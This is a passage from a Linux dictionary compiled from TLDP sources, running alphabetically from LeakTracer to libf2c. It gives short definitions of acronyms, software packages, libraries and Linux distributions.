Simple and efficient memory−leak tracer for C++ programs LeakTracer traces calls to new and delete, and reports inconsistencies in the C++−level memory−management. It has limitations (eg. when you override the new and delete operators yourself), but is very easy to use (eg. compared to more complete tools like mpatrol), traces the C++ level (unlike most other tools), and gives pretty good results. It uses gdb to display source−file information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LEARP*

LAN Emulation Address Resolution Protocol (LANE, ARP, ATM), "LE−ARP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LEAS*

LATA Equal Access System From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Leased Line*

Refers to line such as a telephone line or fiber−optic cable that is rented for exclusive 24−hour, 7−days−a−week use from your location to another location. The highest speed data connections require a leased line. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *least privilege*

A best−practices principle that states that users have only the minimum access they need, and no more. Example: System administrators typically have multiple accounts with different rights. For example, when I'm logged in as a normal user, I do not have rights to administrator my own machine. I must login as a separate account in order to administer the system, then log out as soon as I'm done. Most UNIX systems will use the hash/pound sign # at the command prompt in order to hint to the user that they have root access and should be careful. Key point: One of the leading causes of security breaches is authorization creep: as users change roles, they often get new privileges, but old privileges are rarely taken away. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *leave*

Reminds you when you have to leave Leave waits until the specified time, then reminds you that you have to leave. You are reminded 5 minutes and 1 minute before the actual time, at the time, and every minute thereafter. When you log off, leave exits just before it would have printed the next message. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LEC*

LAN Emulation Client (LANE, ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LEC*

Layered Error Correction (CD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LEC*

Local Exchange Carrier (FCC, LATA, IEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LECID*

LAN Emulation Client IDentifier (LANE, ATM, LEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LECS*

Local area network Emulation Configuration Server (ATM, LANE, LEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LED*

Light−Emitting Diode From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ledcontrol*

Scriptable keyboard LED control Ledcontrol is a package designed to show any kind of information on the unused LEDs on your keyboard. Features include blinking LEDs, animations, priority levels etc. The GTK+ interface gled is in the package ledcontrol−gtk. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ledcontrol−gtk*

GTK frontend for ledcontrol Ledcontrol−gtk is a GTK+ frontend for ledcontrol with which you can easily test different kinds of blinkings, animations, etc. with ledd. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ledit*

A line editor for interactive programs. Ledit is a line editor, allowing to use control commands like in emacs or in shells (bash, tcsh). To be used with interactive commands. It is written in Ocaml and Camlp4 and uses the library unix.cma. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Leetnux*

Leetnux is a Linux distribution specifically designed for Linux users who want maximum configuratibility. Therefore, the installation is quite hard, absolutely nothing is done "automagically" as in modern Linux distributions, but the user has total control over the installation. The idea behind Leetnux comes from Linux From Scratch, but a Leetnux system is not as "pure" as an LFS system, because a minimal pre−compiled system must be installed. Distribution development is not all that active. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *legos*

Alternative OS for Lego Mindstorms RCX supports devel. in C/C++ A development environment and multitasking operating system for use as an alternative to the standard Lego Mindstorms RCX firmware. For more info: http://legos.sourceforge.net From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Leka Rescue Floppy*

Leka Rescue Floppy is a Linux mini−distribution that installs into one floppy disk. It is meant for disaster recovery, but also contains many fine features like networking support, a dhcpd, a Web browser, and an IRC client. Initial release 0.5.0 is dated February 26, 2002. V0.5.1 was released the following day. Stable version 0.7.1 was released July 6, 2002. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *leksbot*

An explanatory dictionary of botanic and biological terms LEKSBOT is an explanatory dictionary of botanic and biological terms. Currently it contains about 1500 terms but the number is growing up and will cover other sciences relative with biology (entomology, etc.). The included program KATAXWR is a simple utility with which you can add terms in your personal database. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LEL*

Link, Embed and Launch (UNIX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LEM*

LEM is a small i386 Linux distribution which provides full network and X Server. LEM has disappeared from this website [May 6, 2002]. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



"input preprocessor" for less. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lesstif*

LessTif is a free replacement for  $OSF/Motif(R)$ , which provides a full set of widgets for application development (menus, text entry areas, scrolling windows, etc.). LessTif is source compatible with  $OSF/Motif(R)$  1.2. The widget set code is the primary focus of development. If you are installing lesstif, you also need to install lesstif−clients. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lesstif*

Lesstif is an API compatible clone of the Motif toolkit. Most of the Motif 1.2 API is in place. Motif 2.1 functionality is being improved. Many Motif applications compile and run out−of−the−box with LessTif, and we want to hear about those that don't. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lesstif−bin*

User binaries for LessTif. Contains user binaries for LessTif, the Hungry Programmers' version of OSF/Motif, including a clone of mwm, the Motif Window Manager. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lesstif−dbg*

Library with debugging symbols for LessTif. LessTif, made by the Hungry Programmers, is a free (LGPL−ed) version of OSF/Motif; it aims ultimately at binary compatibility with Motif 1.2. Contains shared libraries with debugging symbols for libXm and libMrm. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *lesstif1*

OSF/Motif implementation released under LGPL. Contains runtime shared libraries for LessTif, the Hungry Programmers' version of OSF/Motif. Contains runtime shared libraries for libXm and libMrm. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *levee*

a very small vi clone Levee is a screen oriented editor based on the Unix editor "vi". It provides a terse, powerful way to enter and edit text. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lex*

a "Lexical Analyser". Its main job is to break up an input stream into more usable elements. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *lex*

fast lexical analyzer generator From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *lexgrog*

parse header information in man pages From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lexmark7000linux*

A printer driver for Lexmark 7000 "GDI" printers This is the printer driver for Lexmark 7000 "GDI" printers. \* Known to work with Lexmark 7000, 7200 and 5700 printers \* 600x600 dpi Black & White printing \* Preliminary 600x600 CMY colour printing for 7000, 7200 Note that Lexmark printer drivers are now available for Ghostscript, so Debian's gs / gs−aladdin packages will include Lexmark printer support. Hence, this lexmark7000linux package will be obsolete soon, if not already. :−) Author: Henryk Paluch <paluch@bimbo.fjfi.cvut.cz> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LF*

Line Feed (ASCII) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*LF*

Login Facility (DCE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



has also such nice features as reput and mirror. It can also download a file as soon as possible by using several connections at the same time. Lftp can also be scriptable, it can be used to mirror sites, it

let you copy files among remote servers (even between FTP and HTTP). It has an extensive online help. It supports bookmarks, and connecting to several ftp/http sites at the same time. This package also includes lftpget − A simple non−interactive tool for downloading files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lg*

Linux Gazette magazine. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lgeneral*

A "Panzer General" − like game A game similar to well known to most of PC users strategic game − Panzer General. It is a turned−based strategy written by Michael Speck. Uses libSDL and requires X Window System. It's not a final version but works fine and is worth playing. Included HOWTO describes step−by−step how to create custom scenarios and campaigns. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LGPL*

Lesser General Public License (GPL, GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LGPL (Library GPL)*

A variation of the GPL that covers program libraries. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LGPO*

Local Group Policy Object (AD, GPO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LGX*

Linux/GNU/X [distribution] (Yggdrasil, Linux, GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lha*

LHA is an archiving and compression utility for LHarc format archives. LHA is mostly used in the DOS world, but can be used under Linux to extract DOS files from LHA archives. Install the lha package if you need to extract DOS files from LHA archives. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LHArc*

An older file compression and archiving method rarely used anymore. Files packaged with this technology typically have a .lha or .lzh extension. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LI*

Lawful Interception (ETSI) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LIAP (Linux in a Pillbox)*

This project puts together encapsulated pieces of a Linux operating system. Site is in English and Polish. Last update August 2001. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LIB*

Linear Incremental Backoff (CSMA/CD, BEB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libaa1*

AA−lib is a low level gfx library just as many other libraries are. The main difference is that AA−lib does not require graphics device. In fact, there is no graphical output possible. AA−lib replaces those old−fashioned output methods with powerful ascii−art renderer. Now my linux boots with a nice penguin logo at secondary display (yes! LikeWin95 does:) AA−lib API is designed to be similar to other graphics libraries. Learning a new API would be a piece of cake! The AA library is needed for GIMP From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libacl*

This package contains the libacl.so dynamic library which contains the POSIX 1003.1e draft standard 17 functions for manipulating access control lists. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libalsa2*

Advanced Linux Sound Architecture (ALSA) is a modularized architecture which supports quite a large range of ISA and PCI cards. It's fully compatible with old OSS drivers (either OSS/Lite, OSS/commercial). To use the features of alsa, one can either use:− the old OSS api− the new ALSA api that provides many enhanced features.Using the ALSA api requires to use the ALSA library. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *libao*

Libao is a cross platform audio output library. It currently supports ESD, OSS, Solaris, and IRIX. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libart\_lgpl*

Graphics routines used by the GnomeCanvas widget and some other applications. libart renders vector paths and the like. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libart\_lgpl2*

This is the LGPL'd component of libart. Libart is a library forhigh−performance 2D graphics. All functions needed for running the Gnome canvas, and for printing support, will be going in here. The GPL'd component will be getting various enhanced functions for specific applications. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libatk1.0\_0*

Accessibility means providing system infrastructure that allows add−on assistive software to transparently provide specalized input and ouput capabilities. For example, screen readers allow blind users to navigate through applications, determine the state of controls, and read text via text to speech conversion. On−screen keyboards replace physical keyboards, and head−mounted pointers replace mice. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libattr*

This package contains the libattr.so dynamic library which contains the extended attribute system calls and library functions. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libbmpeg1*

The MPEG Library is a collection of C routines to decode MPEG movies and dither them in a variety of colour schemes. Most of the code in the library comes directly from the Berkely MPEG player, an X11−specific implementation that works fine, but suffers from minimal documentation and a lack of modularity. A front end to the Berkeley decoding engine was developed by Greg Ward at theMontreal Neurological Institute in May/June 1994 to facilitate the development of an MPEG player specifically for Silicon Graphics workstations. The decoding engine together with the MNI front end constitute the MPEG Library. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libbonobo*

Bonobo is a component system based on CORBA, used by the GNOME desktop. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libbonobo*

Bonobo is a library that provides the necessary framework for GNOME applications to deal with compound documents, i.e. those with a spreadsheet and graphic embedded in a word−processing document. This package contains various needed modules and files for bonobo 2 to operate. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libbonobo−activation4*

Bonobo Activation is an object activation framework for GNOME. It uses ORBit. This package contains necessary libraries to run any programs linked with bonobo−activation. From Mandrake 9.0

## RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libbonobo−conf0*

Bonobo configuration moniker. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libbonobo2*

Bonobo is a library that provides the necessary framework for GNOME applications to deal with compound documents, i.e. those with aspreadsheet and graphic embedded in a word−processing document. This package provides libraries to use Bonobo. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libbonoboui*

Bonobo is a component system based on CORBA, used by the GNOME desktop. libbonoboui contains the user interface related components that come with Bonobo. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libbonoboui*

Bonobo is a library that provides the necessary framework for GNOME applications to deal with compound documents, i.e. those with a spreadsheet and graphic embedded in a word−processing document. This package contains various needed modules and files for bonobo 2 to operate. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libbzip2\_1*

Library of bzip2 functions, for developing apps which will use thebzip2 library (aka libz2). From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libcap*

libcap is a library for getting and setting POSIX.1e (formerly POSIX 6)draft 15 capabilities. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libcapplet0*

This package provides the "libcapplet.so.0" library and header filesas found in GNOME 1, used by some packages not yet ported to GNOME 2. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libcapplet1*

libcapplet originally belongs to GNOME control−center, and is a library necessary for 'capplets', which means different modules for control−center. It has been splitted off from control−center as a package of its own. This package contains the main libraries necessary to run capplets. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libcdda0*

This is the development libraries for cdparanoia. cdparanoia is a complete rewrite of Heiko Eissfeldt's 'cdda2wav' program, and generally is much better at succeeding to read difficult discs with cheap drives. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libcddb−slave2\_0*

libraries for running GNOME media. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libconsole0*

This package contains libraries for console tools From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libcups1*

The Common Unix Printing System provides a portable printing layer for UNIX(TM) operating systems. This package contains the CUPS API library which contains common functions used by both the CUPS daemon and all CUPS frontends (lpr−cups, xpp, qtcups, kups, ...). This package you need for both CUPS clients and servers. It is also needed by Samba. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libcurl2*

libcurl is a library of functions for sending and receiving files through various protocols, including http and ftp. You should install this package if you plan to use any applications that use libcurl From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libdb*

The Berkeley Database (Berkeley DB) is a programmatic toolkit that provides embedded database support for both traditional and client/server applications. Berkeley DB is used by many applications, including Python and Perl, so this should be installed on all systems. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libdbcxx*

The Berkeley Database (Berkeley DB) is a programmatic toolkit that provides embedded database support for both traditional and client/server applications. Berkeley DB is used by many applications, including Python and Perl, so this should be installed on all systems. This package contains the files needed to build C++ programs which use Berkeley DB. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libefs1*

This is a first approach to implement a file−system−inside−a−file. The library is called libefs (EFS = Embedded File System). This package is part of Bonobo. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libelf*

The libelf package contains a library for accessing ELF object files. Libelf allows you to access the internals of the ELF object file format, so you can see the different sections of an ELF file. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libevolution0*

Evolution is the GNOME mailer, calendar, contact manager and communications tool. The tools which make up Evolution willbe tightly integrated with one another and act as a seamless personal information−management tool. This package contains dynamic librairies used by Evolution. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libexif−gtk4*

Most digital cameras produce EXIF files, which are JPEG files with extra tags that contain information about the image. The EXIF library allows you to parse an EXIF file and read the data from those tags. This library does not contain any documentation, but it seems to make the connection between libexif, the core library for EXIF, and GTK−based graphical frontends. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libexif8*

Most digital cameras produce EXIF files, which are JPEG files withe xtra tags that contain information about the image. The EXIF library allows you to parse an EXIF file and read the data from those tags. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libext2fs2*

The e2fsprogs package contains a number of utilities for creating, checking, modifying and correcting any inconsistencies in second extended (ext2) filesystems. E2fsprogs contains e2fsck (used to repair filesystem inconsistencies after an unclean shutdown), mke2fs (used toinitialize a partition to contain an empty ext2 filesystem), debugfs (used to examine the internal structure of a filesystem, to manually repair a corrupted filesystem or to create test cases for e2fsck), tune2fs(used to modify filesystem parameters) and most of the other core ext2fs filesystem utilities. You should install libext2fs2 to use tools who use ext2fs features. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libf2c*

